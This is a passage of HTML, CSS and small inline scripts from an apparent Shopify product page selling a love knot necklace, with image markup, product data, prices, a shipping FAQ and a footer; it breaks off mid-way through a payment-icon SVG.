    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&width=1445"
    alt="20 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423204356247"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&width=1445"
    alt="20 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423204782231"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&width=1445"
    alt="20 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423205240983"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&width=1445"
    alt="20 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423205666967"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&width=1445"
    alt="20 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423206224023"
  ></div>
  </div>
</product-modal>


  

<script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431753133284" defer="defer"></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381753133284" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19801847103739__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19801847103739__main"]') ||
        document.querySelector('variant-selects[data-section="template--19801847103739__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19801847103739__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19801847103739__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "20 Love Knot Neclace",
      "url": "https:\/\/www.thefamilygifts.com\/products\/20-love-knot-neclace-1",
      "image": [
          "https:\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653\u0026width=1920"
        ],
      "description": "The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!  The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!  Specifications:   • 14k white gold over stainless steel  • 6mm round cut cubic zirconia stone  • 18\"-22\" adjustable cable chain necklace  • Lobster clasp attachment",
      "sku": "SO-3495531",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-3495531","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/20-love-knot-neclace-1?variant=40917934702743"
          },
{
            "@type" : "Offer","sku": "SO-3495532","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/20-love-knot-neclace-1?variant=40917934735511"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Every Detail Made to Be Remembered
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/gift-box-with-a-bow.png?v=1753302345&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Gift-Ready Packaging
      </span>
    </h3><div class="rte">
        <p>Delivered in a luxury box with a heartfelt message card — no wrapping needed.<br/><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/heart.png?v=1753302462&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Emotional Value
      </span>
    </h3><div class="rte">
        <p>Thoughtfully written messages that make every gift unforgettable.</p><p><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:2.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 65.3076171875%">
                          
<img src="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500" alt="" srcset="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=165 165w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=360 360w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=535 535w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=750 750w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1070 1070w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1250 1250w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500 1500w" width="1500" height="980" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/world.png?v=1753302363&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Trusted Worldwide
      </span>
    </h3><div class="rte">
        <p>Loved by 100,000+ customers across the US, UK, and beyond.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Fast &amp; Free Shipping
      </span>
    </h3><div class="rte">
        <p>Quick, tracked delivery — plus free shipping on qualifying orders.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19801847103739__1753374578d15128f1" class="shopify-section section"><div class="page-width">
  
<!-- Failed to render app block "loox_reviews_loox_dynamic_section_GBTGxp": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section><div id="shopify-section-template--19801847103739__ss_simple_faq_DAjAte" class="shopify-section"><div class="rb-faq-shopify-section">
    <h1 style="text-align: center; padding: 20px 20px 0px 20px;"> Frequently Asked Questions </h1>
    <div class="rb-faq-container">
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab1" class="tab-toggle">
            <label for="tab1" class="rb-faq-question">How long does shipping take?</label>
            <div class="rb-faq-answer"><p>All orders are processed within 1–2 business days. Delivery typically takes 4–8 business days depending on your location. You’ll receive a tracking link as soon as your order ships.</p><p></p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab2" class="tab-toggle">
            <label for="tab2" class="rb-faq-question">Is the message card included with the necklace?</label>
            <div class="rb-faq-answer"><p>Yes! Every Gift comes with a free message card and is packaged in a beautiful gift box — ready to be gifted right out of the package.</p></div>
        </div>
        
    </div>
  </div>
  

  <style data-shopify>

    .rb-faq-answer a {
      color: inherit;
      text-decoration: inherit;
    }

    .rb-faq-shopify-section {
      padding-right:30px;
      padding-left:30px;
      margin-bottom:50px
    }

    .rb-faq-container {
        margin:auto;
        max-width:1000px;
        margin-top:20px;
    }

    .rb-faq-container-item {
          border-radius: 8px;
          margin-bottom:10px;
          overflow: hidden;
    }

    .rb-faq-question::after{
          color: #ffffff;
          content: '\276F';
          transition: all 0.2s ease;
      }

    .rb-faq-question {
        border-radius: 8px;
        display:flex !important;
        justify-content: space-between;
        background-color:#000000;
        padding:15px 20px;
        font-weight: bold;
        color: #ffffff;
        font-size: 1.5rem;
    }

    .rb-faq-question:hover {
          color: #efefef;
      }
    .rb-faq-answer {
          padding: 0px 20px;
          position: relative;
          width: 100%;
          height: 0;
          opacity: 0;
          overflow: hidden;
          visibility: hidden;
          will-change: height;
          transform: translateY(25px);
          transition: all .2s ease;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
    }
    .tab-toggle:checked ~ .rb-faq-answer {
      transform: translateY(0);
      padding: 15px 20px;
      height:auto;
      opacity: 1;
      overflow: unset;
      visibility: visible;
      transition: all .3s ease,opacity 1s ease,height .3s ease;
      color: #000000;
      background-color: #ffffff;
    }
    .tab-toggle:checked ~ .rb-faq-question::after {
          transform: rotate(90deg);
    }
    .tab-toggle{
          display:none;
    }
  </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19801847169275__ss_wave_2_hcdzXr" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--19801847169275__ss_wave_2_hcdzXr {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .4;
  }

  .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .3;
  }

  .wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--19801847169275__ss_wave_2_hcdzXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever1sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever2sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever3sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever4sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }

    @keyframes move-forever1sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--19801847169275__ss_wave_2_hcdzXr wave-sections--19801847169275__ss_wave_2_hcdzXr" style="background-color:#ffffff; background-image: ;">
    <div class="section-sections--19801847169275__ss_wave_2_hcdzXr-settings">
      <div class="wave-item-sections--19801847169275__ss_wave_2_hcdzXr">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--19801847169275__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19801847169275__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19801847169275__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19801847169275__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 0, 0, 0;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19801847169275__footer color-accent-2 gradient section-sections--19801847169275__footer-padding animate-section animate--hidden" data-animations='' data-type='LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Services
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.thefamilygifts.com/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_EGKQyn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_EGKQyn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_EGKQyn">CONTACT US</h2><div class="footer-block__details-content rte">
                      <p><strong>Business Hours: </strong>Monday - Friday 9am - 4pm PST</p><p><strong>Address: </strong>15708 NE 164th St<strong>, </strong>Redmond, WA 98073, United States</p><p><strong>Email:</strong><a href="mailto:support@thefamilygifts.com" target="_blank" title="mailto:support@thefamilygifts.com"><strong> support@thefamilygifts.com</strong></a></p><p>Phone: +18004656870</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 